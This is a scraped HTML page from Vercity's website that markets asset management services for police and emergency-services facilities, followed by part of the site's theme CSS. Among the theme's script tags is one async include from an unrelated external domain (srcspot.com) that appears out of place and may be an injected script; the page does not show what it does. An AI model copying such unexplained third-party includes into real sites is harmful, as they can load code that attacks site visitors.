<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126276" id="mega-menu-item-126276"><a class="mega-menu-link" href="https://www.vercity.com/about/">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126271" id="mega-menu-item-126271"><a class="mega-menu-link" href="https://www.vercity.com/about/global-reach/">Global Reach</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126270" id="mega-menu-item-126270"><a class="mega-menu-link" href="https://www.vercity.com/about/history/">History</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126273" id="mega-menu-item-126273"><a class="mega-menu-link" href="https://www.vercity.com/team/">Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126272" id="mega-menu-item-126272"><a class="mega-menu-link" href="https://www.vercity.com/about/awards/">Awards</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126268" id="mega-menu-item-126268"><a class="mega-menu-link" href="https://www.vercity.com/about/frameworks/">Frameworks</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41947" id="mega-menu-item-41947"><a class="mega-menu-link" href="https://www.vercity.com/contact/" tabindex="0">Contact</a></li></ul></div>  </nav>

  <main class="main min-vh-50" id="main-content"><!-- ============================================-->
<!-- <section> begin ============================-->
  <section class="py-0">
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-6 px-0 order-lg-2">
          <!-- section banner -->
    <div class="sticky-top vh-75 vh-lg-100 carouselWrap overflow-hidden">
      <div class="owl-carousel owl-theme owl-dots-inner owl-theme-white h-100 carouselSpeed-5000" data-options='{"items":1,"autoplay":true,"nav":true,"loop":true,"autoplayHoverPause":true,"animateOut":"fadeOut","autoplayTimeout":5000}' data-zanim-lg='{"animation":"zoom-out","delay":0.4}' data-zanim-trigger="scroll">
        <figure><img class="fit-cover vh-100" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01.jpg" alt="Royal Canadian Mounted Police Division HQ, Surrey, British Columbia, Canada." width="960" height="1080"><figcaption>Royal Canadian Mounted Police Division HQ, Surrey, British Columbia, Canada.</figcaption></figure><figure><img class="fit-cover vh-100" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01.jpg" alt="Cheadle Heath Police Station, Stockport, England." width="960" height="1080"><figcaption>Cheadle Heath Police Station, Stockport, England. </figcaption></figure><figure><img class="fit-cover vh-100" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01.jpg" alt="Metropolitan Police Training Centre, Gravesend, Kent, England" width="960" height="1080"><figcaption>Metropolitan Police Training Centre, Gravesend, Kent, England</figcaption></figure>      </div>
    </div>

          </div>
        <div class="col-lg-6 bg-white pt-4 pt-lg-6 pb-6">
          <div class="row h-100 align-items-center justify-content-center">
            <div class="col-lg-10">

              <div class="overflow-hidden">
                <div data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">

 <a href="https://www.vercity.com/sectors/" class="btn btn-link pl-0 text-black">
  <span class="fas fa-chevron-left" data-fa-transform="down-1"></span><span class="pl-2">
    Cross-Sector Asset Management Services  </span>
 </a>
                </div>
              </div>
              <div class="overflow-hidden">
                <h1 class="mb-2" data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Asset Management for Emergency Services</h1>
              </div>
            </div>




                <div class="col-lg-10">

<div><p class="lead" data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Accountability and responsibility are critical factors in the emergency services sector. At Vercity, we understand the importance of effective decision making and the need to provide a high level of quality assurance. As your strategic partner, we can add value to your operations and ensure they continue uninterrupted, twenty-four-seven.</p>
</div>

</div><div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Contract compliance that delivers confidence</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">To provide safe and reliable emergency services, contract compliance is essential. Vercity&rsquo;s asset management for emergency services includes continuous cost review and service assessments to ensure full compliance with contract requirements, so you can operate with confidence.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">We&rsquo;ll use our audit process to provide expert insight into your service regimes, with a view to ensuring contract compliance and industry best practice. Each compliance review includes an analysis of actual performance delivery against contract requirements.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">In monitoring your performance and establishing effective approaches, we can prevent and resolve issues with positive outcomes. A dedicated Service Improvement Manager will identify opportunities to enhance your operational efficiency, minimise performance issues and avoid disputes and eliminate unnecessary renewals.</p>
</div>

</div><div class="col-lg-10">
<div class="row my-5">




                    <div class="col-12">
                      <figure data-zanim-xs='{"delay":0.1,"animation":"zoom-in"}' data-zanim-trigger="scroll">
                        <img class="rounded img-fluid w-100" src="/wp-content/uploads/2021/04/800x450px-Page-Images_cleveland-firearms.jpg" alt="Tactical Training Centre, Cleveland & Durham Police, Stockton-on-Tees, England">
                                                <figcaption>Tactical Training Centre, Cleveland & Durham Police, Stockton-on-Tees, England</figcaption>
                                              </figure>
                    </div>

  

</div>
</div>
<div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Change management in an optimised timeframe</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">In the fast-paced emergency services sector, change is inevitable. At Vercity we understand the need for your operations to continue uninterrupted. As such, we can help deliver successful change at short notice and on a large scale, with minimal impact to your daily operations.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Whether your contract obligations require you to design new infrastructures in response to government changes, or your existing facilities need maintaining, we have the expertise to deliver change effectively.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">In a sector with many controlling minds and budget holders, we understand the impact implementing a large volume of changes can have on operations and professional relationships. As such, we&rsquo;ll work with all parties to ensure stakeholder expectations are met and communication channels are managed effectively.</p>
</div>

</div><div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Effective decision making with&nbsp;the right tools and reporting systems</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Effective asset management for emergency services relies on real-time visibility and control. You need to be certain about the location of tools and equipment and be able to track and maintain your assets from purchase with detailed audit trails to meet compliance.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">With Vercity as your partner, you can look forward to automated workflows, real-time asset monitoring and graphically-rich information that will enable more effective analysis of your performance. We have the expertise and the tools to improve your understanding of your contractual obligations and we can break down the challenges you face and present a clear framework for realising improvements.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">In implementing a robust reporting process, we can help you capture live data that will lead to confident decision making. Our reports cover key operational and commercial considerations and can include health &amp; safety matters, operational structure, service efficiency, cashflows, compliance, ratings, market intelligence and supply chain considerations.</p>
</div>

</div>
                <div class="col-12 bg-200 py-7 my-6">
                  <div class="row align-items-center justify-content-center">
                    <div class="col-lg-10">
                      <div class="quoteWrap">
                        <div class="detail bg-vercity-red" ></div>
                        <div class="overflow-hidden">
                          <blockquote data-zanim-xs='{"delay":0.1,"from":{"scale":1.1,"opacity":1},"to":{"scale":1,"opacity":1}}' data-zanim-trigger="scroll"><p>&#8220;<span>Whether your contract obligations require you to design new infrastructures in response to government changes, or your existing facilities need maintaining, we have the expertise to deliver change effectively.</span>&#8220;</p>
</blockquote>
                        </div>
                        <div class="overflow-hidden">
                          <p class="mt-4" data-zanim-xs='{"delay":0.5}' data-zanim-trigger="scroll"><b></b></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div><div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Collaboration and environmental social governance</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Collaboration&nbsp;is key to delivering successful projects in this demanding, time-pressured sector, and with Vercity as your asset management partner, you&rsquo;ll have access to specialist expertise across our portfolio.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">In working closely with stakeholders and third parties, we can create an environment where experience and expertise are brought to the fore, providing quality assurance and maximum return on investment.</p>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">In developing measurable and effective ESG strategies and policies, we can help you make progress toward implementing the principles of responsible governance. Together, we can meet the challenges of delivering emergency services and implementing diversity and inclusion practices within your organisation.</p>
</div>

</div>
<div class="col-lg-10">

<h2 class="large">Emergency Services Case Studies</h2>


<div data-options='{"margin":30,"nav":true,"autoplay":true,"loop":true,"dots":false,"responsive":{"0":{"items":1},"576":{"items":2},"992":{"items":2}}}' class="owl-carousel owl-theme owl-nav-outer owl-dot-round">
    <div class="item"><img width="800" height="800" src="/wp-content/uploads/2023/01/vercity-police-lamp-800x800.jpg" class="img-fluid wp-post-image" alt="Police lamp on outside of building" decoding="async" srcset="/wp-content/uploads/2023/01/vercity-police-lamp-800x800.jpg 800w, /wp-content/uploads/2023/01/vercity-police-lamp-150x150.jpg 150w, /wp-content/uploads/2023/01/vercity-police-lamp-250x250.jpg 250w, /wp-content/uploads/2023/01/vercity-police-lamp-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /><h5><a class="more" href="https://www.vercity.com/case-studies/british-transport-police-project-expiry/">British Transport Police: PPP Project Expiry</a></h5></div><div class="item"><img width="800" height="800" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-800x800.jpg" class="img-fluid wp-post-image" alt="Cheadle Heath Police Station, Stockport, England." decoding="async" srcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-800x800.jpg 800w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-150x150.jpg 150w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-250x250.jpg 250w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /><h5><a class="more" href="https://www.vercity.com/case-studies/gmpa/">GMPA: PPP Accommodation Project</a></h5></div><div class="item"><img width="800" height="800" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-800x800.jpg" class="img-fluid wp-post-image" alt="Metropolitan Police Training Centre, Gravesend, Kent, England" decoding="async" srcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-800x800.jpg 800w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-150x150.jpg 150w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /><h5><a class="more" href="https://www.vercity.com/case-studies/gravesend/">Metropolitan Police Tactical Training Centre: SPV Management</a></h5></div></div>




</div>


<div class="col-lg-10">
<div class="col-12 mt-6 pt-6 border-top border-300">
  <div class="row justify-content-center">
    <div class="col text-center">
      <h2 class="large">Meet your contract obligations, operate with confidence</h2>
      <p class="px-lg-6 px-md-5 mb-0">Learn more about Vercity’s asset management in the emergency services sector.</p>
      <a class="btn btn-text-white btn-bg-vercity-brightgreen btn-bg-hover-vercity-midblue rounded-capsule mt-4 mb-4" href="https://www.vercity.com/contact/">Contact us</a>
    </div>
  </div>
</div>
</div>


       </div>
     </div>
   </div>
 </div><!-- end of .container-->
</section><!-- <section> close ============================-->
  <!-- ============================================-->

  </main>

<!--===============================================-->
<!--    Footer-->
<!--===============================================-->


<!-- <section> begin ============================-->
<footer class="footer text-white overflow-hidden " data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-color:#2f2f3c!important">
    <div class="container">
        <div class="row">
            <div class="col-xl-3">
                <img width="401" height="397" src="/wp-content/uploads/2023/10/vercityFooterLogo.png" class="img-fluid mx-auto d-block" alt="Vercity logo with a swirl of coloured dots" style="max-width:250px;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/10/vercityFooterLogo.png 401w, /wp-content/uploads/2023/10/vercityFooterLogo-300x297.png 300w, /wp-content/uploads/2023/10/vercityFooterLogo-150x150.png 150w" sizes="auto, (max-width: 401px) 100vw, 401px" />            </div>
            <div class="col-lg-6 col-xl-3 pr-xl-6 ml-xl-auto mt-6 mt-xl-0">
                <h3 class="mb-3 text-white ">Useful Links</h3>

                <style>
                    #menu-useful-links {
                        list-style-type: none;
                        margin: 0;
                        padding: 0;
                    }

                    #menu-useful-links li {
                        margin-bottom: 8px;
                        font-size: 17px;
                    }
                </style>
                <div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-123764" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123764"><a href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li>
<li id="menu-item-123766" class="text-white more menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-123766"><a href="https://www.vercity.com/sectors/">Cross-Sector Asset Management Services</a></li>
<li id="menu-item-123765" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123765"><a href="https://www.vercity.com/team/">Senior Leadership Team</a></li>
<li id="menu-item-123767" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123767"><a href="https://www.vercity.com/case-studies/">Case Studies</a></li>
<li id="menu-item-123769" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123769"><a href="https://www.vercity.com/join-the-team/">Join the Team</a></li>
<li id="menu-item-123770" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123770"><a href="https://www.vercity.com/news/">News</a></li>
<li id="menu-item-127142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127142"><a href="https://www.vercity.com/about/">About</a></li>
<li id="menu-item-127143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127143"><a href="https://www.vercity.com/about/history/">History</a></li>
<li id="menu-item-123772" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123772"><a href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li>
<li id="menu-item-123773" class="more menu-item menu-item-type-post_type menu-item-object-page menu-item-123773"><a href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li>
<li id="menu-item-127792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127792"><a rel="httpswwwvercitycomdecarbonisation-plan" href="https://www.vercity.com/decarbonisation-plan/">PPN 06/21 Carbon Reduction Plan</a></li>
<li id="menu-item-128326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128326"><a href="https://www.vercity.com/privacy-policy/modern-slavery-policy/">Modern Slavery Statement</a></li>
</ul></div>
            </div>
            <div class="col-lg-6 col-xl-5 mt-6 mt-xl-0">

                <h3 class="mb-3 text-white">Our Offices</h3>


                <address>LONDON<br />Room 4.03 | 34-37 Liverpool Street | London, EC2M 7PP </address>
                <address>KENT<br />8 White Oak Square, Swanley, Kent, BR8 7AG</address>
                <address>CANADA<br />1321 Blanshard St, Victoria, BC V8W 0B6</address>


                <div>
                    <h3 class="mb-3 mt-4 text-white d-inline mr-3">Social</h3>
                    <a style="background:#0077B5;" class="btn btn-light btn-sm" href="https://www.linkedin.com/company/vercitygroup" target="_blank"><span class="fab fa-linkedin-in"></span><span class="visuallyhidden">LinkedIn</span></a>
                </div>

				<img width="1000" height="400" src="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png" class="img-fluid mt-4" alt="Regulated by RICS logo" style="max-width:180px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png 1000w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-300x120.png 300w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-768x307.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				<img width="237" height="120" src="/wp-content/uploads/2025/12/ISO-27001-Certified-1.png" class="img-fluid mt-2" alt="" style="max-width:157px;display:block;" decoding="async" loading="lazy" />                <img width="1000" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png" class="img-fluid mt-2" alt="mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321" style="max-width:320px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png 1000w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-300x74.png 300w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-768x189.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                <img width="485" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png" class="img-fluid mt-2" alt="mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019" style="max-width:157px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png 485w, /wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019-300x152.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" />				


            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 mt-5">
                <p class="text-white mb-1">© Vercity 2026. All Rights Reserved | Registration number: 03209169</p>
                <p class="text-white mb-4"><a href="/privacy-policy/">Privacy Policy</a> | <a href="/cookies-policy/">Cookies Policy</a> | <a href="/accessibility/">Accessibility</a> | <a href="/sitemap/">Sitemap</a> | <a href="https://gender-pay-gap.service.gov.uk/EmployerReport/nj2O1jsf/2023">Gender Pay Gap Report</a> | <a href="/wp-content/uploads/2024/09/Modern-Slavery-Act-Policy-Statement-2024.pdf" target="_blank">Modern Slavery Statement</a> | <a href="/job-applicant-privacy-notice/
">Job Applicant Privacy Notice</a> | <a href="/supplier-payments/">Supplier Payments</a> | <a href="/wp-content/uploads/2025/03/Vercity-GHG-reduction-statement-Jan-2025.pdf" target="_blank">GHG Reduction Statement</a></p>
                <p class="text-white mb-0 text-sans-serif"><a href="https://elasticcreative.co.uk/services-brand-strategy-agency/" target="_blank">BRAND DESIGN & MARKETING by Elastic</a></p>
            </div>
        </div>

    </div><!-- end of .container-->
</footer>


<!-- ===============================================-->
<!--    JavaScripts-->
<!-- ===============================================-->
<script src="https://cdnjs.cloudflare.com/polyfill/v2/polyfill.min.js?features=IntersectionObserver"></script>
<script src="/wp-content/themes/vercity/assets/js/yall.min.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        yall({
            observeChanges: true
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vercity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/jquery.min.js?ver=22-11-21-1" id="js-jquery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/popper.min.js?ver=22-11-21-1" id="js-popper-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js" id="js-plugins-red-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.css.js?ver=22-11-21-1" id="js-loaders-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/stickyfill.min.js?ver=22-11-21-1" id="js-stickyfill-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/is_js/is.min.js?ver=22-11-21-1" id="js-is-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jtap/jquery.tap.js?ver=22-11-21-1" id="js-tap-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/rellax.min.js?ver=22-11-21-1" id="js-rellax-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.js?ver=22-11-21-1" id="js-fancybox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.js?ver=22-11-21-1" id="js-owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jquery.mb.ytplayer/jquery.mb.YTPlayer.min.js?ver=22-11-21-1" id="js-ytp-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/lightbox2/js/lightbox.min.js?ver=22-11-21-1" id="js-lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-layout/isotope.pkgd.min.js?ver=22-11-21-1" id="js-isotope-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-packery/packery-mode.pkgd.min.js?ver=22-11-21-1" id="js-packery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-accordion/accordion.min.js?ver=22-11-21-1" id="js-accordian-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-transition/transition.min.js?ver=22-11-21-1" id="js-transition-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/plyr/plyr.polyfilled.min.js?ver=22-11-21-1" id="js-pollyfilled-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1" id="js-theme-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21" id="js-custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/adrea.js?ver=1.0" id="adrea-js" async='async'></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/b5f5301a91022d7bf77d5848a3a43af0.js" id="wphb-2-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef363cdeffc429e89d1aa7cac066cb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504
body_size: 49002
content:
.text-white{color:#FFFFFF!important}.text-hover-white:hover,.text-hover-whiteactive{color:#FFFFFF!important}.border-white{border-color:#FFFFFF!important}.bg-white{background-color:#FFFFFF!important}.btn-bg-white{background-color:#FFFFFF!important}.btn-bg-hover-white:hover,.btn-bg-hover-white:active,.btn-bg-hover-white:focus{background-color:#FFFFFF!important}.btn-text-white{color:#FFFFFF!important}.btn-text-hover-white:hover,.btn-text-hover-white:active,.btn-text-hover-white:focus{color:#FFFFFF!important}.btn-border-white{border-color:#FFFFFF!important}.btn-border-hover-white:hover,.btn-border-hover-white:active,.btn-border-hover-white:focus{border-color:#FFFFFF!important}.bghalf-right-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-left-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-white-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-white-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-white-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-white-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-white-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-white-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-white-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-white-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-white-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-white-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-white-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-white-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-white-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-white-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-white-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-white-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-white-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-white-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-white-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-white-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-white-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-white-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-white-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.text-vercity-dark{color:#1A1A21!important}.text-hover-vercity-dark:hover,.text-hover-vercity-darkactive{color:#1A1A21!important}.border-vercity-dark{border-color:#1A1A21!important}.bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-hover-vercity-dark:hover,.btn-bg-hover-vercity-dark:active,.btn-bg-hover-vercity-dark:focus{background-color:#1A1A21!important}.btn-text-vercity-dark{color:#1A1A21!important}.btn-text-hover-vercity-dark:hover,.btn-text-hover-vercity-dark:active,.btn-text-hover-vercity-dark:focus{color:#1A1A21!important}.btn-border-vercity-dark{border-color:#1A1A21!important}.btn-border-hover-vercity-dark:hover,.btn-border-hover-vercity-dark:active,.btn-border-hover-vercity-dark:focus{border-color:#1A1A21!important}.bghalf-right-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-left-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-vercity-dark-white{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-vercity-dark-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #1A1A21 50%)}.bghalf-vercity-dark-vercity-darkslate{background:linear-gradient(90deg, #1A1A21 50%, #272732 50%)}.bghalf-vercity-dark-vercity-slate{background:linear-gradient(90deg, #1A1A21 50%, #2F2F3C 50%)}.bghalf-vercity-dark-vercity-lightslate{background:linear-gradient(90deg, #1A1A21 50%, #5A5B89 50%)}.bghalf-vercity-dark-vercity-midgrey{background:linear-gradient(90deg, #1A1A21 50%, #BFCED6 50%)}.bghalf-vercity-dark-vercity-lightgrey{background:linear-gradient(90deg, #1A1A21 50%, #E5E1E6 50%)}.bghalf-vercity-dark-vercity-faintgrey{background:linear-gradient(90deg, #1A1A21 50%, #F5F3F5 50%)}.bghalf-vercity-dark-vercity-brightyellow{background:linear-gradient(90deg, #1A1A21 50%, #EDD920 50%)}.bghalf-vercity-dark-vercity-warmyellow{background:linear-gradient(90deg, #1A1A21 50%, #FEB300 50%)}.bghalf-vercity-dark-vercity-orange{background:linear-gradient(90deg, #1A1A21 50%, #FF6700 50%)}.bghalf-vercity-dark-vercity-orange-alt{background:linear-gradient(90deg, #1A1A21 50%, #e66d2d 50%)}.bghalf-vercity-dark-vercity-red{background:linear-gradient(90deg, #1A1A21 50%, #E73322 50%)}.bghalf-vercity-dark-vercity-rose{background:linear-gradient(90deg, #1A1A21 50%, #D66161 50%)}.bghalf-vercity-dark-vercity-purple{background:linear-gradient(90deg, #1A1A21 